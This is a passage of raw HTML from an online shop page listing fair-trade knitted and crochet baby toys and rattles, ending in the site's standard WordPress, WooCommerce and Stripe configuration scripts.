	        <div class="post_item_wrap">
        <div class="post_featured">
        <div class="post_thumb">
        <a class="button view_link" href="https://pethauplant.com/product/knitted-sausage-dog-toy-with-stripe-jumper/">View</a>

        <img width="300" height="213" src="https://pethauplant.com/wp-content/uploads/2021/01/084bbf_75393fd4088c4d10952c26987eecaed6mv2-300x213.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Screen Shot 2018-08-15 at 11.07.00.png" decoding="async" /><a href="https://pethauplant.com/product/knitted-sausage-dog-toy-with-stripe-jumper/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10749" data-quantity="1" class="button product_type_simple" data-product_id="10749" data-product_sku="" aria-label="Read more about &ldquo;KNITTED SAUSAGE DOG TOY WITH STRIPE JUMPER&rdquo;" rel="nofollow">Read more</a><span id="woocommerce_loop_add_to_cart_link_describedby_10749" class="screen-reader-text">
	</span>
<div class="berocket_better_labels berocket_better_labels_image"><div class="berocket_better_labels_position berocket_better_labels_position_left"><div class="berocket_better_labels_line berocket_better_labels_line_1"><div class="berocket_better_labels_inline berocket_better_labels_inline_1"><div class="br_alabel br_alabel_type_stock_status br_alabel_template_type_css berocket_alabel_id_13444  br_alabel_better_compatibility" style=""><span  style=""><i style="background-color: #8f00fc; border-color: #8f00fc;" class="template-span-before "></i><i style="background-color: #8f00fc; border-color: #8f00fc;" class="template-i "></i><i style="background-color: #8f00fc; border-color: #8f00fc;" class="template-i-before "></i><i style="background-color: #8f00fc; border-color: #8f00fc;" class="template-i-after "></i><b style="text-align: center;z-index: 100;" class="br-labels-css br-labels-css-1"><span class='b_span_text'>Out of stock</span></b></span></div></div></div></div></div>
    </div>
    </div>
    <div class="post_content">
    <h2 class="woocommerce-loop-product__title"><a href="https://pethauplant.com/product/knitted-sausage-dog-toy-with-stripe-jumper/">KNITTED SAUSAGE DOG TOY WITH STRIPE JUMPER</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>13.99</bdi></span></span>
        </div>
        </div>
        </li>

			
					<li class="product type-product post-10773 status-publish instock product_cat-gifts-toys has-post-thumbnail purchasable product-type-simple">
	        <div class="post_item_wrap">
        <div class="post_featured">
        <div class="post_thumb">
        <a class="button view_link" href="https://pethauplant.com/product/fair-trade-crochet-cotton-donkey-stick-baby-rattle/">View</a>

        <img width="300" height="350" src="https://pethauplant.com/wp-content/uploads/2021/01/084bbf_b76cd253474d414cb3d3bcf7a9823fc2mv2-300x350.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Screen Shot 2018-08-15 at 10.10.26.png" decoding="async" /><a href="https://pethauplant.com/product/fair-trade-crochet-cotton-donkey-stick-baby-rattle/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10773" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="10773" data-product_sku="" aria-label="Add to cart: &ldquo;FAIR TRADE CROCHET COTTON DONKEY STICK BABY RATTLE&rdquo;" rel="nofollow">Select options</a><span id="woocommerce_loop_add_to_cart_link_describedby_10773" class="screen-reader-text">
	</span>

    </div>
    </div>
    <div class="post_content">
    <h2 class="woocommerce-loop-product__title"><a href="https://pethauplant.com/product/fair-trade-crochet-cotton-donkey-stick-baby-rattle/">FAIR TRADE CROCHET COTTON DONKEY STICK BABY RATTLE</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>12.99</bdi></span></span>
        </div>
        </div>
        </li>

			
					<li class="product type-product post-10753 status-publish outofstock product_cat-gifts-toys has-post-thumbnail purchasable product-type-simple">
	        <div class="post_item_wrap">
        <div class="post_featured">
        <div class="post_thumb">
        <a class="button view_link" href="https://pethauplant.com/product/knitted-blue-organic-cotton-elephant-toy-for-babies-suitable-from-birth/">View</a>

        <img width="300" height="267" src="https://pethauplant.com/wp-content/uploads/2021/01/084bbf_2c5cc7d044fc4c26bb7aff35893ee9e3mv2-300x267.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Screen Shot 2018-08-15 at 11.04.00.png" decoding="async" /><a href="https://pethauplant.com/product/knitted-blue-organic-cotton-elephant-toy-for-babies-suitable-from-birth/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10753" data-quantity="1" class="button product_type_simple" data-product_id="10753" data-product_sku="" aria-label="Read more about &ldquo;KNITTED BLUE ORGANIC COTTON ELEPHANT TOY FOR BABIES SUITABLE FROM BIRTH&rdquo;" rel="nofollow">Read more</a><span id="woocommerce_loop_add_to_cart_link_describedby_10753" class="screen-reader-text">
	</span>
<div class="berocket_better_labels berocket_better_labels_image"><div class="berocket_better_labels_position berocket_better_labels_position_left"><div class="berocket_better_labels_line berocket_better_labels_line_1"><div class="berocket_better_labels_inline berocket_better_labels_inline_1"><div class="br_alabel br_alabel_type_stock_status br_alabel_template_type_css berocket_alabel_id_13444  br_alabel_better_compatibility" style=""><span  style=""><i style="background-color: #8f00fc; border-color: #8f00fc;" class="template-span-before "></i><i style="background-color: #8f00fc; border-color: #8f00fc;" class="template-i "></i><i style="background-color: #8f00fc; border-color: #8f00fc;" class="template-i-before "></i><i style="background-color: #8f00fc; border-color: #8f00fc;" class="template-i-after "></i><b style="text-align: center;z-index: 100;" class="br-labels-css br-labels-css-1"><span class='b_span_text'>Out of stock</span></b></span></div></div></div></div></div>
    </div>
    </div>
    <div class="post_content">
    <h2 class="woocommerce-loop-product__title"><a href="https://pethauplant.com/product/knitted-blue-organic-cotton-elephant-toy-for-babies-suitable-from-birth/">KNITTED BLUE ORGANIC COTTON ELEPHANT TOY FOR BABIES SUITABLE FROM BIRTH</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>7.99</bdi></span></span>
        </div>
        </div>
        </li>

			
					<li class="product type-product post-10777 status-publish last instock product_cat-gifts-toys has-post-thumbnail purchasable product-type-simple">
	        <div class="post_item_wrap">
        <div class="post_featured">
        <div class="post_thumb">
        <a class="button view_link" href="https://pethauplant.com/product/fair-trade-cotton-crochet-pig-baby-rattle-with-bluered-jumper/">View</a>

        <img width="300" height="330" src="https://pethauplant.com/wp-content/uploads/2021/01/084bbf_37c78f539a5440b4a9ebf503957fafe9mv2-300x330.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Screen Shot 2018-08-15 at 09.49.49.png" decoding="async" /><a href="https://pethauplant.com/product/fair-trade-cotton-crochet-pig-baby-rattle-with-bluered-jumper/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10777" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="10777" data-product_sku="" aria-label="Add to cart: &ldquo;FAIR TRADE COTTON CROCHET PIG BABY RATTLE WITH BLUE/RED JUMPER&rdquo;" rel="nofollow">Select options</a><span id="woocommerce_loop_add_to_cart_link_describedby_10777" class="screen-reader-text">
	</span>

    </div>
    </div>
    <div class="post_content">
    <h2 class="woocommerce-loop-product__title"><a href="https://pethauplant.com/product/fair-trade-cotton-crochet-pig-baby-rattle-with-bluered-jumper/">FAIR TRADE COTTON CROCHET PIG BABY RATTLE WITH BLUE/RED JUMPER</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>13.99</bdi></span></span>
        </div>
        </div>
        </li>

			
		</ul>

	</section>
	</div>


		
	            </article>	<!-- .post_item -->
            
	

		</div> <!-- </div> class="content"> -->
	</div> <!-- </div> class="content_wrap"> -->			</div>		<!-- </.page_content_wrap> -->
			
							<footer class="footer_wrap widget_area scheme_original">
					<div class="footer_wrap_inner widget_area_inner">
						<div class="content_wrap">
							<div class="columns_wrap"><aside id="nav_menu-2" class="widget_number_1 column-1_3 widget widget_nav_menu"><h5 class="widget_title">MENU</h5><div class="menu-side-foot-container"><ul id="menu-side-foot" class="menu"><li id="menu-item-13409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13409"><a href="https://pethauplant.com/">Home</a></li>
<li id="menu-item-13311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13311"><a href="https://pethauplant.com/about-us/">About us</a></li>
<li id="menu-item-13313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13313"><a href="https://pethauplant.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-13314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13314"><a href="https://pethauplant.com/checkout/">Checkout</a></li>
<li id="menu-item-13408" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-13408"><a href="https://pethauplant.com/shop/">Shop</a></li>
<li id="menu-item-13410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13410"><a href="https://pethauplant.com/contact/">Contact</a></li>
</ul></div></aside></div>	<!-- /.columns_wrap -->
						</div>	<!-- /.content_wrap -->
					</div>	<!-- /.footer_wrap_inner -->
				</footer>	<!-- /.footer_wrap -->
				 
				<div class="copyright_wrap copyright_style_text  scheme_original">
					<div class="copyright_wrap_inner">
						<div class="content_wrap">
							                            <div class="copyright_text"><p style="text-align: center">Website Design by <a href="https://pilipalait.com/" target="_blank" rel="noopener">PiliPala IT</a>  © 2026. All rights reserved</p></div>
						</div>
					</div>
				</div>
							
		</div>	<!-- /.page_wrap -->
	</div>		<!-- /.body_wrap -->
	
		
	<style>.br_alabel .br_tooltip{display:none;}
                .br_alabel.berocket_alabel_id_13444 > span {
                color: white;display: flex;position: relative;right: 0;text-align: center;
                }
                .br_alabel.berocket_alabel_id_13444 > span b {
                text-align: center;z-index: 100;
                }
                .br_alabel.berocket_alabel_id_13444 > span i.template-i-before {
                display: block;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_13444 > span i.template-i {
                background-color: transparent;display: block;line-height: 30px;position: absolute;z-index: 99;
                }
                .br_alabel.berocket_alabel_id_13444 > span i.template-i-after {
                display: block;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_13444 > span i.template-span-before {
                display: block;height: 0;position: absolute;width: 0;
                }div.br_alabel.berocket_alabel_id_13444{top:0px;left:0px;z-index:500;}div.br_alabel.berocket_alabel_id_13444 > span{height: 35px;width: 60px;background-color:#8f00fc;color:#ffffff;border-radius:3px;line-height:1.2em;font-size:14px;padding-left: 0px; padding-right: 0px; padding-top: 0px; padding-bottom: 0px; margin-left: -10px; margin-right: -10px; margin-top: -10px; margin-bottom: -10px; }</style><a href="#" class="scroll_to_top icon-up" title="Scroll to top"></a><!--- Wc J modal -->
<div class='wc-timeline-modal-cover'></div>

<div class='wc-timeline-modal-cover-container standard											  default 											  	
											  '>

		<div class='wc-timeline-container-shop-header flex-row-between'>
        <div class='wc-timeline-container-close-icon'>
            &#10005;
        </div>
        
            <div class='wc-timeline-container-header-text'>
                Shopping cart            </div>	

                        
</div>	
		<div class="wc-timeline-notifications"></div>	
		
		
		<div data-notice-timeout="7" class='wc-timeline-inner-container flex-column-center'>
				<!--- Wc J items -->				
				<div class="wc-timeline-empty-modal wc-items-container flex-column-center">

					<div class="heading">
					Your cart is empty			</div>	
		
					<i class="wooj-icon-empty-cart empty-icon"></i>
				
		<div class="sub-heading">Let's start shopping!</div>
		
		<a href='https://pethauplant.com/shop/' title='shop' style='width:100%;'>
				<div class='wc-timeline-button flex-row-center'>
					Start shopping				</div>
		</a>

</div>				<!--- /Wc J items -->				
				<!--- Wc J footer -->
				<div class='wc-timeline-footer flex-column-center'>			

	 

</div>
				<!--- /Wc J footer -->
		</div>
</div>		
<!--- /Wc J modal -->
<!--- Wc J item counter -->
<div class="wc-timeline-button-show-cart wc-j-upsellator-show-cart flex-column-center right">
		
		<i class="wooj-icon-basket-1"></i>
		<div class="wc-item-count">0</div>

</div><!--- /Wc J item counter --><div class="wcjfw-total-placeholder wcjfw-hidden"> 
    <input type="hidden" id="wcjfw-cart-total" value="0">
</div>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	        <script>
            function bapl_product_galery_move() {
                jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                    jQuery(o).hide().parents(".woocommerce-product-gallery").append(jQuery(o));
                });
                galleryReadyCheck = setInterval(function() {
                    if( jQuery(".woocommerce-product-gallery .woocommerce-product-gallery__trigger").length > 0 ) {
                        clearTimeout(galleryReadyCheck);
                        jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                            jQuery(o).show().parents(".woocommerce-product-gallery").append(jQuery(o));
                            setTimeout(function() {
                                jQuery(document).trigger('bapl_product_galery_appear');
                            }, 50);
                        });
                    }
                    else if(jQuery('.woocommerce-product-gallery__wrapper').length > 0) {
                        clearTimeout(galleryReadyCheck);
                        jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                            jQuery(o).show().parents(".woocommerce-product-gallery").append(jQuery(o));
                            setTimeout(function() {
                                jQuery(document).trigger('bapl_product_galery_appear');
                            }, 50);
                        });
                    }
                }, 250);
            }
            bapl_product_galery_move();
            jQuery(document).on('bapl_new_label', bapl_product_galery_move);
        </script>
        <link rel='stylesheet' id='wpo_min-footer-0-css' href='https://pethauplant.com/wp-content/cache/wpo-minify/1755230147/assets/wpo-minify-footer-62132ea6.min.css' type='text/css' media='all' />
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" id="wpo_min-footer-0-js-extra">
/* <![CDATA[ */
var wapf_config = {"page_type":"product","display_options":{"format":"%1$s%2$s","symbol":"&pound;","decimals":2,"decimal":".","thousand":",","trimzero":false}};
var wpcf7 = {"api":{"root":"https:\/\/pethauplant.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
var TRX_UTILS_STORAGE = {"ajax_url":"https:\/\/pethauplant.com\/wp-admin\/admin-ajax.php","ajax_nonce":"bb303ab194","site_url":"https:\/\/pethauplant.com","user_logged_in":"0","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","msg_ajax_error":"Invalid server answer!","msg_error_global":"Invalid field's value!","msg_name_empty":"The name can't be empty","msg_email_empty":"Too short (or empty) email address","msg_email_not_valid":"E-mail address is invalid","msg_text_empty":"The message text can't be empty","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","login_via_ajax":"1","msg_login_empty":"The Login field can't be empty","msg_login_failed":"Login Failed","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page will be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_email_long":"E-mail address is too long","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Registration success! Please log in!","msg_registration_error":"Registration failed!"};
var ppom_tooltip_vars = {"ppom_tooltip_position":"top","ppom_tooltip_trigger":"","ppom_tooltip_interactive":"","ppom_tooltip_animation":"fade","ppom_tooltip_maxwidth":"500","ppom_tooltip_borderclr":"","ppom_tooltip_bgclr":"","ppom_tooltip_txtclr":""};
var ppom_input_vars = {"ppom_inputs":[{"type":"text","title":"Embroidery option","data_name":"embroidery_option","description":"","placeholder":"Enter name\/initials +\u00a32.50","error_message":"","maxlength":"","minlength":"","default_value":"","price":"2.5","class":"","input_mask":"","width":"12","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"embroidery_option","operators":"is","element_values":""}]},"status":"on","ppom_id":"2","field_type":"text"}],"field_meta":[{"type":"text","title":"Embroidery option","data_name":"embroidery_option","description":"","placeholder":"Enter name\/initials +\u00a32.50","error_message":"","maxlength":"","minlength":"","default_value":"","price":"2.5","class":"","input_mask":"","width":"12","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"embroidery_option","operators":"is","element_values":""}]},"status":"on","ppom_id":"2","field_type":"text"}],"wc_no_decimal":"2","wc_product_price":"13.99","wc_product_regular_price":"13.99","product_title":"FAIR TRADE CROCHET DOG BABY RATTLE WITH PINK DRESS","show_price_per_unit":"","show_option_price":"option_sum","product_id":"10779","ppom_validate_nonce":"b442fb300d","wc_thousand_sep":",","wc_currency_pos":"left","wc_decimal_sep":".","total_discount_label":"Total Discount","price_matrix_heading":"","product_base_label":"Product Price","option_total_label":"Option Total","fixed_fee_heading":"Fixed Fee","total_without_fixed_label":"Total","product_quantity_label":"Product Quantity","per_unit_label":"unit","text_quantity":"Quantity","is_shortcode":"no","is_mobile":"","tax_prefix":null,"validate_msg":"is a required field","image_max_msg":"You can only select a maximum of","image_min_msg":"You can only select a minimum of","ajaxurl":"https:\/\/pethauplant.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/pethauplant.com\/wp-content\/plugins\/woocommerce-product-addon","sp_force_display_block":"on"};
var ppom_input_vars = {"ppom_inputs":[{"type":"text","title":"Embroidery option","data_name":"embroidery_option","description":"","placeholder":"Enter name\/initials +\u00a32.50","error_message":"","maxlength":"","minlength":"","default_value":"","price":"2.5","class":"","input_mask":"","width":"12","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"embroidery_option","operators":"is","element_values":""}]},"status":"on","ppom_id":"2","field_type":"text"}],"field_meta":[{"type":"text","title":"Embroidery option","data_name":"embroidery_option","description":"","placeholder":"Enter name\/initials +\u00a32.50","error_message":"","maxlength":"","minlength":"","default_value":"","price":"2.5","class":"","input_mask":"","width":"12","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"embroidery_option","operators":"is","element_values":""}]},"status":"on","ppom_id":"2","field_type":"text"}],"wc_no_decimal":"2","wc_product_price":"13.99","wc_product_regular_price":"13.99","product_title":"FAIR TRADE CROCHET DOG BABY RATTLE WITH PINK DRESS","show_price_per_unit":"","show_option_price":"option_sum","product_id":"10779","ppom_validate_nonce":"b442fb300d","wc_thousand_sep":",","wc_currency_pos":"left","wc_decimal_sep":".","total_discount_label":"Total Discount","price_matrix_heading":"","product_base_label":"Product Price","option_total_label":"Option Total","fixed_fee_heading":"Fixed Fee","total_without_fixed_label":"Total","product_quantity_label":"Product Quantity","per_unit_label":"unit","text_quantity":"Quantity","is_shortcode":"no","is_mobile":"","tax_prefix":null,"validate_msg":"is a required field","image_max_msg":"You can only select a maximum of","image_min_msg":"You can only select a minimum of","ajaxurl":"https:\/\/pethauplant.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/pethauplant.com\/wp-content\/plugins\/woocommerce-product-addon","sp_force_display_block":"on"};
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/pethauplant.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
var WHITERABBIT_STORAGE = {"system_message":{"message":"","status":"","header":""},"theme_font":"Lato","theme_color":"#272727","theme_bg_color":"#F5F6F6","strings":{"ajax_error":"Invalid server answer","bookmark_add":"Add the bookmark","bookmark_added":"Current page has been successfully added to the bookmarks. You can see it in the right panel on the tab &#039;Bookmarks&#039;","bookmark_del":"Delete this bookmark","bookmark_title":"Enter bookmark title","bookmark_exists":"Current page already exists in the bookmarks list","search_error":"Error occurs in AJAX search! Please, type your query and press search icon for the traditional search way.","email_confirm":"On the e-mail address &quot;%s&quot; we sent a confirmation email. Please, open it and click on the link.","reviews_vote":"Thanks for your vote! New average rating is:","reviews_error":"Error saving your vote! Please, try again later.","error_like":"Error saving your like! Please, try again later.","error_global":"Global error text","name_empty":"The name can&#039;t be empty","name_long":"Too long name","email_empty":"Too short (or empty) email address","email_long":"Too long email address","email_not_valid":"Invalid email address","subject_empty":"The subject can&#039;t be empty","subject_long":"Too long subject","text_empty":"The message text can&#039;t be empty","text_long":"Too long message text","send_complete":"Send message complete!","send_error":"Transmit failed!","not_agree":"Please, check &#039;I agree with Terms and Conditions&#039;","login_empty":"The Login field can&#039;t be empty","login_long":"Too long login field","login_success":"Login success! The page will be reloaded in 3 sec.","login_failed":"Login failed!","password_empty":"The password can&#039;t be empty and shorter then 4 characters","password_long":"Too long password","password_not_equal":"The passwords in both fields are not equal","registration_success":"Registration success! Please log in!","registration_failed":"Registration failed!","geocode_error":"Geocode was not successful for the following reason:","googlemap_not_avail":"Google map API not available!","editor_save_success":"Post content saved!","editor_save_error":"Error saving post data!","editor_delete_post":"You really want to delete the current post?","editor_delete_post_header":"Delete post","editor_delete_success":"Post deleted!","editor_delete_error":"Error deleting post!","editor_caption_cancel":"Cancel","editor_caption_close":"Close"},"ajax_url":"https:\/\/pethauplant.com\/wp-admin\/admin-ajax.php","ajax_nonce":"bb303ab194","use_ajax_views_counter":"","site_url":"https:\/\/pethauplant.com","site_protocol":"https","vc_edit_mode":"","accent1_color":"#9ec12f","accent1_hover":"#5A4594","slider_height":"100","user_logged_in":"","toc_menu":"float","toc_menu_home":"1","toc_menu_top":"1","menu_fixed":"","menu_mobile":"1024","menu_hover":"fade","menu_cache":"","button_hover":"fade","input_hover":"default","demo_time":"0","media_elements_enabled":"1","ajax_search_enabled":"1","ajax_search_min_length":"3","ajax_search_delay":"200","css_animation":"1","menu_animation_in":"fadeInUp","menu_animation_out":"fadeOutDown","popup_engine":"magnific","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","contacts_maxlength":"1000","comments_maxlength":"1000","remember_visitors_settings":"","admin_mode":"","isotope_resize_delta":"0.3","error_message_box":null,"viewmore_busy":"","video_resize_inited":"","top_panel_height":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pethauplant.com/wp-content/cache/wpo-minify/1755230147/assets/wpo-minify-footer-0e24f1ba.min.js" id="wpo_min-footer-0-js"></script>
<script type="text/javascript" src="https://pethauplant.com/wp-content/cache/wpo-minify/1755230147/assets/wpo-minify-footer-697212c1.min.js" id="wpo_min-footer-1-js"></script>
<script type="text/javascript" src="https://pethauplant.com/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="wpo_min-footer-3-js-extra">
/* <![CDATA[ */
var wc_timeline = {"url":"https:\/\/pethauplant.com\/wp-admin\/admin-ajax.php","open_on_add":"0","cart_url":"https:\/\/pethauplant.com\/cart\/","is_cart_page":"","goals_count":"0","has_carousel":""};
var wctbp = {"wctbp_ajax_url":"https:\/\/pethauplant.com\/wp-admin\/admin-ajax.php","wctbp_loading_message":"Computing price...","product_id":"10779","product_type":"simple","disable_product_page_live_price_display":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pethauplant.com/wp-content/cache/wpo-minify/1755230147/assets/wpo-minify-footer-123a5009.min.js" id="wpo_min-footer-3-js"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/" id="wc-stripe-external-js"></script>
<script type="text/javascript" id="wpo_min-footer-5-js-extra">
/* <![CDATA[ */
var wc_stripe_form_handler_params = {"no_results":"No matches found"};
var wc_stripe_params_v3 = {"api_key":"pk_live_51BqlnxKKOByMDr5AlM8gUlAVHMJtmQ6wVUu95dT54LHRhWv63Cfkm2B1Y3OG08k8boz5L5W6vcMFtgdu7pPdj4Lz009OP0duKf","account":"acct_1BqlnxKKOByMDr5A","page":"product","version":"3.3.74","mode":"live","stripeParams":{"stripeAccount":"acct_1BqlnxKKOByMDr5A","apiVersion":"2022-08-01","betas":["deferred_intent_blik_beta_1","disable_deferred_intent_client_validation_beta_1","multibanco_pm_beta_1"]}};
var wc_stripe_messages = {"stripe_cc_generic":"There was an error processing your credit card.","incomplete_number":"Your card number is incomplete.","incomplete_expiry":"Your card's expiration date is incomplete.","incomplete_cvc":"Your card's security code is incomplete.","incomplete_zip":"Your card's zip code is incomplete.","incorrect_number":"The card number is incorrect. Check the card's number or use a different card.","incorrect_cvc":"The card's security code is incorrect. Check the card's security code or use a different card.","incorrect_zip":"The card's ZIP code is incorrect. Check the card's ZIP code or use a different card.","invalid_number":"The card number is invalid. Check the card details or use a different card.","invalid_characters":"This value provided to the field contains characters that are unsupported by the field.","invalid_cvc":"The card's security code is invalid. Check the card's security code or use a different card.","invalid_expiry_month":"The card's expiration month is incorrect. Check the expiration date or use a different card.","invalid_expiry_year":"The card's expiration year is incorrect. Check the expiration date or use a different card.","incorrect_address":"The card's address is incorrect. Check the card's address or use a different card.","expired_card":"The card has expired. Check the expiration date or use a different card.","card_declined":"The card has been declined.","invalid_expiry_year_past":"Your card's expiration year is in the past.","account_number_invalid":"The bank account number provided is invalid (e.g., missing digits). Bank account information varies from country to country. We recommend creating validations in your entry forms based on the bank account formats we provide.","amount_too_large":"The specified amount is greater than the maximum amount allowed. Use a lower amount and try again.","amount_too_small":"The specified amount is less than the minimum amount allowed. Use a higher amount and try again.","authentication_required":"The payment requires authentication to proceed. If your customer is off session, notify your customer to return to your application and complete the payment. If you provided the error_on_requires_action parameter, then your customer should try another card that does not require authentication.","balance_insufficient":"The transfer or payout could not be completed because the associated account does not have a sufficient balance available. Create a new transfer or payout using an amount less than or equal to the account's available balance.","bank_account_declined":"The bank account provided can not be used to charge, either because it is not verified yet or it is not supported.","bank_account_exists":"The bank account provided already exists on the specified Customer object. If the bank account should also be attached to a different customer, include the correct customer ID when making the request again.","bank_account_unusable":"The bank account provided cannot be used for payouts. A different bank account must be used.","bank_account_unverified":"Your Connect platform is attempting to share an unverified bank account with a connected account.","bank_account_verification_failed":"The bank account cannot be verified, either because the microdeposit amounts provided do not match the actual amounts, or because verification has failed too many times.","card_decline_rate_limit_exceeded":"This card has been declined too many times. You can try to charge this card again after 24 hours. We suggest reaching out to your customer to make sure they have entered all of their information correctly and that there are no issues with their card.","charge_already_captured":"The charge you're attempting to capture has already been captured. Update the request with an uncaptured charge ID.","charge_already_refunded":"The charge you're attempting to refund has already been refunded. Update the request to use the ID of a charge that has not been refunded.","charge_disputed":"The charge you're attempting to refund has been charged back. Check the disputes documentation to learn how to respond to the dispute.","charge_exceeds_source_limit":"This charge would cause you to exceed your rolling-window processing limit for this source type. Please retry the charge later, or contact us to request a higher processing limit.","charge_expired_for_capture":"The charge cannot be captured as the authorization has expired. Auth and capture charges must be captured within seven days.","charge_invalid_parameter":"One or more provided parameters was not allowed for the given operation on the Charge. Check our API reference or the returned error message to see which values were not correct for that Charge.","email_invalid":"The email address is invalid (e.g., not properly formatted). Check that the email address is properly formatted and only includes allowed characters.","idempotency_key_in_use":"The idempotency key provided is currently being used in another request. This occurs if your integration is making duplicate requests simultaneously.","invalid_charge_amount":"The specified amount is invalid. The charge amount must be a positive integer in the smallest currency unit, and not exceed the minimum or maximum amount.","invalid_source_usage":"The source cannot be used because it is not in 